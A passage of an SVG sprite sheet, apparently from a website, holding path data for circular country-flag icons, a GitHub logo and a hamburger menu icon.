4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
